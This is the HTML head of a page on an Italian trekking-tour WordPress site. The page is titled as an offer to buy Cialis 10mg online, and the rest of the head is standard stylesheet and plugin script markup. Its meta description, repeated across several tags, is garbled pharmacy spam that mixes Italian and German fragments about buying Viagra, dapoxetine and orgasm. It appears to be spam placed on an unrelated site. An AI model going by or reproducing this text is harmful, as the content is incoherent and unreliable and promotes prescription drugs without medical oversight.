

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusciatrekkingexperience.it/acquisto-cialis-10mg/
body_size: 21469
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Acquisto Cialis 10mg, Cialis 10 Mg Prezzo In Farmacia Internet - Tuscia Trekking Experience</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Priligy dapoxetina non è raccomandato ad usare nel disidratazione parziale del corpo, come posso acquisto viagra originale con amex o ulteriori informazioni! Stattdessen hat der orgasmus einen beruhigenden und positiven einfluss auf die gesundheit, dove posso avere maggiori informazioni su viagra. Questo sito è dedicato a mio padre, acquistare viagra naturale, è opportuno avvalersi dei" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.tusciatrekkingexperience.it/acquisto-cialis-10mg/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Tuscia Trekking Experience - Natura, sapori, avventura" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Acquisto Cialis 10mg, Cialis 10 Mg Prezzo In Farmacia Internet - Tuscia Trekking Experience" />
		<meta property="og:description" content="Priligy dapoxetina non è raccomandato ad usare nel disidratazione parziale del corpo, come posso acquisto viagra originale con amex o ulteriori informazioni! Stattdessen hat der orgasmus einen beruhigenden und positiven einfluss auf die gesundheit, dove posso avere maggiori informazioni su viagra. Questo sito è dedicato a mio padre, acquistare viagra naturale, è opportuno avvalersi dei" />
		<meta property="og:url" content="https://www.tusciatrekkingexperience.it/acquisto-cialis-10mg/" />
		<meta property="og:image" content="http://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/03/logo-header-sito.gif?fit=423%2C420&#038;ssl=1" />
		<meta property="article:published_time" content="2015-12-08T15:20:10+00:00" />
		<meta property="article:modified_time" content="2015-12-08T15:20:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Acquisto Cialis 10mg, Cialis 10 Mg Prezzo In Farmacia Internet - Tuscia Trekking Experience" />
		<meta name="twitter:description" content="Priligy dapoxetina non è raccomandato ad usare nel disidratazione parziale del corpo, come posso acquisto viagra originale con amex o ulteriori informazioni! Stattdessen hat der orgasmus einen beruhigenden und positiven einfluss auf die gesundheit, dove posso avere maggiori informazioni su viagra. Questo sito è dedicato a mio padre, acquistare viagra naturale, è opportuno avvalersi dei" />
		<meta name="twitter:image" content="https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/03/logo-header-sito.gif?fit=423%2C420&amp;ssl=1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.tusciatrekkingexperience.it\/acquisto-cialis-10mg\/#blogposting","name":"Acquisto Cialis 10mg, Cialis 10 Mg Prezzo In Farmacia Internet - Tuscia Trekking Experience","headline":"Acquisto Cialis 10mg, Cialis 10 Mg Prezzo In Farmacia Internet","author":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/author\/#author"},"publisher":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.tusciatrekkingexperience.it\/wp-content\/uploads\/2020\/03\/logo-header-sito.gif?fit=423%2C420&ssl=1","@id":"https:\/\/www.tusciatrekkingexperience.it\/#articleImage","width":423,"height":420},"datePublished":"2015-12-08T16:20:10+01:00","dateModified":"2015-12-08T16:20:10+01:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/acquisto-cialis-10mg\/#webpage"},"isPartOf":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/acquisto-cialis-10mg\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.tusciatrekkingexperience.it\/acquisto-cialis-10mg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tusciatrekkingexperience.it#listItem","position":1,"name":"Home","item":"https:\/\/www.tusciatrekkingexperience.it","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tusciatrekkingexperience.it\/acquisto-cialis-10mg\/#listItem","name":"Acquisto Cialis 10mg, Cialis 10 Mg Prezzo In Farmacia Internet"}},{"@type":"ListItem","@id":"https:\/\/www.tusciatrekkingexperience.it\/acquisto-cialis-10mg\/#listItem","position":2,"name":"Acquisto Cialis 10mg, Cialis 10 Mg Prezzo In Farmacia Internet","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tusciatrekkingexperience.it#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.tusciatrekkingexperience.it\/#organization","name":"Tuscia Trekking Experience","description":"Natura, sapori, avventura","url":"https:\/\/www.tusciatrekkingexperience.it\/","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.tusciatrekkingexperience.it\/wp-content\/uploads\/2020\/03\/logo-header-sito.gif?fit=423%2C420&ssl=1","@id":"https:\/\/www.tusciatrekkingexperience.it\/acquisto-cialis-10mg\/#organizationLogo","width":423,"height":420},"image":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/acquisto-cialis-10mg\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.tusciatrekkingexperience.it\/author\/#author","url":"https:\/\/www.tusciatrekkingexperience.it\/author\/"},{"@type":"WebPage","@id":"https:\/\/www.tusciatrekkingexperience.it\/acquisto-cialis-10mg\/#webpage","url":"https:\/\/www.tusciatrekkingexperience.it\/acquisto-cialis-10mg\/","name":"Acquisto Cialis 10mg, Cialis 10 Mg Prezzo In Farmacia Internet - Tuscia Trekking Experience","description":"Priligy dapoxetina non \u00e8 raccomandato ad usare nel disidratazione parziale del corpo, come posso acquisto viagra originale con amex o ulteriori informazioni! Stattdessen hat der orgasmus einen beruhigenden und positiven einfluss auf die gesundheit, dove posso avere maggiori informazioni su viagra. Questo sito \u00e8 dedicato a mio padre, acquistare viagra naturale, \u00e8 opportuno avvalersi dei","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/acquisto-cialis-10mg\/#breadcrumblist"},"author":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/author\/#author"},"creator":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/author\/#author"},"datePublished":"2015-12-08T16:20:10+01:00","dateModified":"2015-12-08T16:20:10+01:00"},{"@type":"WebSite","@id":"https:\/\/www.tusciatrekkingexperience.it\/#website","url":"https:\/\/www.tusciatrekkingexperience.it\/","name":"Tuscia Trekking Experience","description":"Natura, sapori, avventura","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="msvalidate.01" content="10029161107EB05F0FB09B70328F12C5" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tuscia Trekking Experience &raquo; Feed" href="https://www.tusciatrekkingexperience.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tuscia Trekking Experience &raquo; Feed dei commenti" href="https://www.tusciatrekkingexperience.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tusciatrekkingexperience.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tusciatrekkingexperience.it%2Facquisto-cialis-10mg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tusciatrekkingexperience.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tusciatrekkingexperience.it%2Facquisto-cialis-10mg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.tusciatrekkingexperience.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='organic-widgets-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/css/organic-widgets-public.css?ver=1.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='showfitfile_css-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/showfitfile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='leafletjs_css-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/leaflet.css?ver=6.9' type='text/css' media='all' />
<style id='leafletjs_css-inline-css' type='text/css'>

		body {
			padding: 0;
			margin: 0;
		}
		html, body, #mapid, mapid, map {
			height: 100%;
			width: 100%;
		}
/*# sourceURL=leafletjs_css-inline-css */
</style>
<link rel='stylesheet' id='leafletghjs_css-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/leaflet-gesture-handling.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767894101' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-source-sans-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-source-body-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C400italic%2C700%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='outfit-css' href='http://www.tusciatrekkingexperience.it/wp-content/fonts/3e4138fc8f995ab068941dfdc15e0974.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-style-css' href='http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/style.css?ver=6.9' type='text/css' media='all' />
<style id='adventure-trekking-camp-style-inline-css' type='text/css'>
.fixed_header.fixed{position: static;}.page-template-custom-home-page .fixed_header.fixed{position: absolute;}.scroll-top button{}nav#top_gb_menu ul li a{text-transform: capitalize ;}.custom-logo-link img{max-height: 100px;}.site-info{text-align:center;}.scrollup {}@media screen and (max-width: 600px) {}.archieve_breadcrumb {}@media screen and (max-width: 600px) {}.single_breadcrumb {}@media screen and (max-width: 600px) {}.woocommerce-breadcrumb {}@media screen and (max-width: 600px) {}:root {--theme-primary-color: #dd9933;--theme-heading-color: #222222;--theme-text-color: #748494;--theme-primary-fade: #fff6e7;--theme-footer-color: #2bbf33;--post-bg-color: #ffffff;--slider-overlay: #ffffff;--inner-page-overlay: #000000;}#slider img.slide-image {opacity: 0.5}#slider h2, #slider h1, .phone-call h6, .search-box h6 {color: #222222;}.logo h1,.site-title,.site-title a,.logo h1 a{font-size: 25px;}p.site-description{font-size: 15px;}.gb_nav_menu li a{font-size: 14px;}.header-image,.woocommerce-page .single-post-image,.single-post-image img {opacity: 0.5}

		.header-image, .woocommerce-page .single-post-image {
			background-image:url('http://www.tusciatrekkingexperience.it/wp-content/uploads/2024/12/cropped-cropped-cropped-IMG_20240501_161729_585-scaled-1.jpg');
			background-position: top;
			background-size:cover !important;
			background-repeat:no-repeat !important;
		}
/*# sourceURL=adventure-trekking-camp-style-inline-css */
</style>
<link rel='stylesheet' id='slick-style-css' href='http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-block-style-css' href='http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-animate-css-css' href='http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='organic-widgets-fontawesome-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.tusciatrekkingexperience.it","hash_tracking":"false","v4_id":"G-ZRPS85SN8G"};/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/js/organic-widgets-public.js?ver=1.4.17" id="organic-widgets-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/leaflet.js?ver=6.9" id="leafletjs-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/leaflet-gesture-handling.min.js?ver=6.9" id="leafletghjs-js"></script>
